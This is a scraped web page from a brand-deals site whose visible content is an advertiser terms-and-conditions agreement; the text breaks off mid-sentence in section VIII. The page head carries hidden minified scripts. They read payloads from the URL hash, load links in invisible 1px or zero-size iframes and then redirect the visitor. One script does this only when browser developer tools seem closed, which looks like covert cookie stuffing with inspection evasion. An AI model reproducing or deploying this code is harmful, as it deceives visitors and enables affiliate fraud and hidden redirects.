

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.topbrandsearch.com/it-it/text/client-terms-and-conditions
body_size: 16057
content:





<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.topbrandsearch.com" />
<meta name="web_author" content="https://www.topbrandsearch.com" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.topbrandsearch.com" />
<meta name="publisher" content="https://www.topbrandsearch.com" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/tbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/tbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'tbs',
		'name': 'TopBrandSearch',
		'control': 'tbs'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>



</head>

<body>
	
		<title>Cliente - Termos e condições</title>
	
	
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220919330846000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601220919330846000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/tbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.topbrandsearch.com/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/tbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/tbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CZ" data-image="https://cdn.dealsfor.life/33x13/GG202101131237520199000000000000_bandeira_250x100_czechoslovakia.jpg" >CZ Czechoslovakia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN post -->
	<post>
	
		<div class="container">
        <div class="row">
        
        <div class="col-12">
        	
        	<div class="post-it">
        		<h1><span style="color: rgb(76, 76, 76);">Terms and Conditions Advertiser</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">The following terms and conditions are entered into and between . (hereinafter “</span><span style="color: rgb(76, 76, 76);"></span><span style="color: rgb(76, 76, 76);">”) and the advertising company (hereinafter&nbsp;</span><span style="color: rgb(76, 76, 76);">“Advertiser”</span><span style="color: rgb(76, 76, 76);">), referred to individually as&nbsp;</span><span style="color: rgb(76, 76, 76);">“Party”</span><span style="color: rgb(76, 76, 76);">&nbsp;or collectively as&nbsp;</span><span style="color: rgb(76, 76, 76);">“Parties”</span><span style="color: rgb(76, 76, 76);">.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"> operates and manages the website https://www.topbrandsearch.com containing a platform for different offers (hereinafter&nbsp;</span><span style="color: rgb(76, 76, 76);">“www.topbrandsearch.com”</span><span style="color: rgb(76, 76, 76);">) an Advertiser may participate in.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">The Advertiser wants its concrete advertising of its goods and services (hereinafter&nbsp;</span><span style="color: rgb(76, 76, 76);">“Advertising Material”</span><span style="color: rgb(76, 76, 76);">) to be shown through different ways of advertisements, including but not limited to banners, emails, iFrames and/or videos (hereinafter&nbsp;</span><span style="color: rgb(76, 76, 76);">“Advertising Channel”</span><span style="color: rgb(76, 76, 76);">) on the aforementioned website.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">By using www.topbrandsearch.com the Advertiser can place his Advertising Material combined with the respective Advertising Channel (hereinafter “Advertising Campaign”) in order to be picked and performed by . Such an Advertising Campaign may be governed – beside this Agreement – by further specific conditions issued by  (hereinafter “Campaign Terms”) which have to be observed when performing the concrete Advertising Campaign.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">Picking and performing the Advertiser Campaign,  may publish the Advertising Material through banners and/or iFrames and/or videos that will be shown on www.topbrandsearch.com and/or emails that may be sent by  or by third parties delegated by the  and/or other networks operated by  by adhering any restriction stated in the Campaign Terms.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">Current as of: 2026-01-22</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">I. Participation, Advertising Campaign, Campaign Terms and Insertion Order</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">For offering an Advertising Campaign in order to be picked and performed by  the Advertiser has to contact its contact person of www.topbrandsearch.com and to submit the Advertising Material and the Advertising Channel. The Parties will then conclude the Campaign Terms. In the Campaign Terms specific regulation can be agreed, e.g. payment model/financial conditions, forbidden forms of publishing the advertisement etc. According to this an insertion order (hereinafter “IO”) shall be issued. An example is attached as Annex 1 to this Agreement. Such an IO needs to be signed from both  and the Advertiser. After conclusion of the IO the offer will be placed on the www.topbrandsearch.com website. For each Advertising Campaign a separate IO has to be issued.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">II. Obligations of the Advertiser</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);">The Advertiser ensures that all Advertiser Material (i) are up to-date (ii) are not illegal, (iii) do not infringe upon the intellectual property of third parties, including without limitation trademarks and/or copyrights, and/or further third party rights and/or personal rights of any third party and (iv) do not contain or link to any material which is – including without limitation – harmful, threatening, defamatory, obscene, sexually explicit, harassing, promotes violence, promotes discrimination (whether based on sex, religion, race, ethnicity, nationality, disability or age), promotes illegal activities (such as gambling), promotes advertising for articles the distribution of which is entirely prohibited or the distribution of which is subject to restrictions that were disregarded when publishing, contains profanity or otherwise contains materials that  informs you that it considers objectionable.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">In addition the Advertiser ensures not to place any of the following forbidden forms of advertising: mass subscription (automatic entry websites and/or scripts), forced clicks, webhosting, image hosting, file sharing, user generated content without editorial control, misleading user flows (e.g. violating any applicable law, rules or regulations, including without limitation the causing of false impression regarding the use of incentives) and interstitial pages.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Expressly it is not permitted to especially use and/or distribute viruses, ransom ware worms, trojan horses, rootkits, key loggers, dialers, spyware, illegal adware, malicious BHOs, rogue security software and other malicious programs.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Any ad serving software used by the Advertiser shall only been used installed on an end-user’s computer in a legally admissible manner, including without limitation that the function of the software is clearly disclosed to end-users prior to installation, the installation is pursuant to an affirmatively accepted and understandable end user license agreement and the software can be easily removed according to generally accepted methods pursuant to the applicable law. Ad serving software may be allowed in the respective Campaign Terms.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">The Advertiser ensures not to make any representations, warranties or other statements concerning www.topbrandsearch.com and/or .</span></p></li><li><p><span style="color: rgb(76, 76, 76);">According to point VI. of this Agreement the Advertiser ensures not to place the brand of  and/or the brand www.topbrandsearch.com on any platform and/or online platform, website and/or any other place without prior written form consent of the respective trademark owner. Written form means and includes letter, fax, email and/or Skype. In general the Advertiser ensures to not infringe any intellectual property rights of , including without limitation trademarks and/or copyrights. The Advertiser ensures to not copy or resemble the look and feel of ’s website and/or create the impression that the Advertiser Material is in any way associated to www.topbrandsearch.com and/or , without prior written form permission from .</span></p></li><li><p><span style="color: rgb(76, 76, 76);">The Advertising Material must refer to the Advertiser itself, respectively the Advertiser’s goods and services. It is strictly forbidden to use any content referring to a third person different from the Advertiser. Furthermore it is strictly forbidden to use Advertising Material that masks the Advertiser’s true identity and/or that may mislead the end-user in any way. No Advertising Material shall appear to be associated with or be positioned on chat rooms or bulletin boards unless otherwise agreed in written form form.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">The Advertiser will comply with all (i) obligations, requirements and restrictions under this Agreement, and (ii) laws, rules and regulations as they relate to the business of the Advertiser and/or the Advertiser Material.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Where required the Advertiser will always prominently post and make available to end-users, including prior to the collection of any personally identifiable information, a privacy policy in compliance with all applicable laws that clearly and thoroughly discloses all information with regard to collection, use and sharing practices. Furthermore and in general Advertiser guarantees to act in compliance with all applicable privacy/data protection regulations.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">With regard to the Advertising Material the Advertiser is not permitted to use any kind of advertising, whether directly or indirectly, connected with www.topbrandsearch.com and/or . Furthermore it is not permitted to create the impression that any Advertising Material has been initiated by or are in any way associated with www.topbrandsearch.com and/or .</span></p></li><li><p><span style="color: rgb(76, 76, 76);">The Advertiser accepts the obligation to pay to  a contract penalty of – depending on the severity of the offence and the degree of culpability of the Advertiser - up to EUR 10.000,00 for each culpable offence against this provision III. The amount of the contractual penalty is at the discretion of . This provision does not impair the right to assert a further claim to damage compensation.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">If a third party seeks to enforce a claim against  due to any Advertising Campaigns including any Advertiser Material, and/or any offence against the provision III, the Advertiser shall indemnify  against any and all claims that might arise and also assume responsibility for paying appropriate costs for legal defense.</span></p></li></ol><p><font color="#4c4c4c"><br></font></p><h1><span style="color: rgb(76, 76, 76);">III. Obligations of </span></h1><ol><li><p><span style="color: rgb(76, 76, 76);"> operates www.topbrandsearch.com and conducts its business with due care and diligence of a prudent and conscientious business man.</span></p></li><li><p><span style="color: rgb(76, 76, 76);"> shall use the Advertising Campaigns on www.topbrandsearch.com as provided by the Advertiser itself.  does not assess the advertisement provided by the Advertiser, including without limitation any legal assessment of the Advertising Material.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">In cases of any short-dated changes of the Advertising Material  shall communicate those changes in www.topbrandsearch.com as soon as possible and with undue delay.</span></p></li><li><p><span style="color: rgb(76, 76, 76);"> shall ensure that the Advertising Campaign is shown in a correct manner.</span></p></li><li><p><span style="color: rgb(76, 76, 76);"> will attempt to make www.topbrandsearch.com available. In cases of any system failure of www.topbrandsearch.com,  attempts to restore the functionality of the system as far as possible. No enforceable right derives from any system failure and/or system interruption.</span></p></li><li><p><span style="color: rgb(76, 76, 76);"> does not guarantee the constantly availability of www.topbrandsearch.com and all actions connected with this availability, including without limitation the availability of the Advertising Material, the Advertiser’s landing page and the accounting system. In exceptional cases it might happen that some transactions might not be counted and/or recorded. No right could be derived against  due to such interruptions.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Advertiser provides the Advertising Material for www.topbrandsearch.com and entitles it to use the Advertising Material during the time of the specific campaign.  has no influence regarding the transmission of rights of use.</span></p></li><li><p><span style="color: rgb(76, 76, 76);"> shall handle billing, payment and tracking according to point V of this Agreement.</span></p></li></ol><p><font color="#4c4c4c"><br></font></p><h1><span style="color: rgb(76, 76, 76);">IV. Billing, payment and tracking</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);"> will perform the invoicing process towards the Advertiser.</span></p></li></ol><ol><li><p><span style="color: rgb(76, 76, 76);">The level of payment (hereinafter collectively “Commission”) depends on the specific action, behavior and/or business transaction agreed in the Campaigns Terms and/or the Advertising Campaigns, for example whether a payment shall be done in cases of generated traffic and shall be paid on CPA basis. Advertiser has no right of refund for any costs and expenses in any way associated with the Advertising Campaign. A Commission has to be paid if (i) a specific action, behavior and/or business transaction – depending on the Campaign Terms and the IO – has come out attributable ’s/leadsfor.life’s promotional activity, (ii) the specific action, behavior and/or business transaction has been tracked and recorded by  and has been validated according to point IV. 4.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Any Commissions have to be paid according to the regulations stated in the IO, e.g. monthly, bimonthly or weekly, depending also on the specific Advertising Campaign and the Campaign Terms if any. Any Commission has to be paid within the payment period stated in the corresponding invoice. If the Advertiser does not pay within the payment period stated in the invoice, he will be in default without any further reminder, which will result in default interest amounting to 9 percentage points above the respective base interest rate. Any threshold may be agreed in the IO too.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">For tracking the Parties will rely on the setup of S2S pixel implemented by . Only if for any reasons this should not be possible, the tracking shall be made through the Advertiser’s tracking system, if any, to which  may be granted access. Generally all tracked data sets have to be paid, as agreed in the IO.</span></p></li></ol><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">In the event that the Advertiser disputes in good faith any portion of a credit advice, the Advertiser must submit that dispute to  in written form form and in sufficient detail within seventy-two (72) hours of the date stated in the invoice. If Advertiser does not dispute the accounting data as set forth in the invoice, Advertiser agrees that it irrevocably waives any claims based upon that accounting data. Furthermore in order to receive any Commission the specific action, behavior and/or business transaction must be validated. Such validation will be done by the Advertiser and the Advertiser has to provide a proper cancellation reason for each cancelled transaction.</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">The Advertiser may only cancel a sale action within 72 hours of the receipt of the traffic. The notification must contain a detailed description of the reasons for such. Otherwise the complaint will per se not be accepted.</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">V. Misuse</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);">In addition to point II. of this Agreement any kind of misuse that means any dishonest and/or forbidden practices infringing applicable law, this Agreement, Campaign Terms and/or the honest principle of&nbsp;</span><span style="color: rgb(0, 0, 0);">www.topbrandsearch.com</span><span style="color: rgb(76, 76, 76);">&nbsp;is strictly forbidden. This includes without limitation (i) any tracking manipulation, (ii) using any persons, means, devices or arrangements to commit fraud, violate any applicable law, interfere with other affiliates or falsify information in connection with the generation of Commissions and/or (iii) exceeding Advertiser´s access to&nbsp;</span><span style="color: rgb(0, 0, 0);">www.topbrandsearch.com</span><span style="color: rgb(76, 76, 76);">.&nbsp;</span></p></li><li><p><span style="color: rgb(76, 76, 76);">In cases of misuse,  is entitled to an extraordinary termination without any notice period and with immediate effect.&nbsp;</span></p></li></ol><ol><li><p><span style="color: rgb(76, 76, 76);">The Advertiser accepts the obligation to pay to  a contract penalty of – depending on the severity of the offence and the degree of culpability of the Advertiser - up to EUR 10.000,00 for each culpable offence against this provision VI. The amount of the contractual penalty is at the discretion of . This provision does not impair the right to assert a further claim to damage compensation.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">If a third party seeks to enforce a claim against  due to any misuse and/or any offence against the provision VI, the Advertiser shall indemnify  against any and all claims that might arise and also assume responsibility for paying appropriate costs for legal defense.</span></p></li></ol><p><font color="#4c4c4c"><br></font></p><h1><span style="color: rgb(76, 76, 76);">VI. Blocking and deactivation</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">In cases of suspicion of any Advertiser´s offence against this Agreement  at its sole direction is entitled to block and/or deactivate Advertiser’s account for the duration of any review or irrevocably with immediate effect. In such cases Advertiser will be informed without undue delay and the possibility of a Advertiser’s statement will be given.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">VII. Confidentiality</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">Except as otherwise provided in this Agreement or with the consent of , the Advertiser agrees that all information, including without limitation, the terms of this Agreement, business and financial information, customer and vendor lists, and pricing and sales information, concerning  and/or www.topbrandsearch.com shall remain strictly confidential and secret and shall not be utilized, directly or indirectly, by Advertiser for any purpose other than Advertiser’s participation in www.topbrandsearch.com, except and solely to the extent that any such information is generally known or available to the public through a source other than the Advertiser. The Advertiser shall not use any information obtained from www.topbrandsearch.com to develop, enhance or operate a service that competes with www.topbrandsearch.com, or assist another party to do the same.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">VIII. Limited License and Intellectual Property</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);"> grants to Advertiser a nonexclusive, nontransferable, revocable right to use and to access www.topbrandsearch.com solely in accordance with the terms of this 